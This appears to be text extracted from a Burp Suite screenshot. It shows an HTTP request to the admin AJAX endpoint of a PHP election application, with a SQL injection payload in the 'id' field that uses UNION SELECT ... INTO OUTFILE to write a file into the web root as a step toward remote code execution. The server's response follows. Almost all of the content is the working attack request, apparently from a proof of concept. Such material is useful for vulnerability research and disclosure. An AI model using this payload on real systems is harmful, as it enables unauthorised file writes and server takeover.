 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.129.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 95
10 Origin: http://192.168.129.211
11 Connection: close
12 Referer: http://192.168.129.211/election/admin/kandidat.php?_
13 Cookie: PHPSESSID=o0rm1dnkfd9mk12vnqjh76jvaq; el_lang=en-us
14
15 aksi=fetch&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,'RCE' into
outfile '/var/www/html/rce.txt'
Response
Pretty Raw Hex Render \n
{"code":"404"}